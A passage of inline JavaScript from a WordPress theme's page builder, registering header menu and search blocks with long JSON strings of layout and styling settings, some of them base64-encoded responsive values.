c1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_61';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_61');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"22446","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#d4af37","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"#d4af37","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#d4af37","cat_txt_hover":"#d4af37","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"#d4af37","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"#d4af37","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_77';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_77');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"22446","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#d4af37","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_su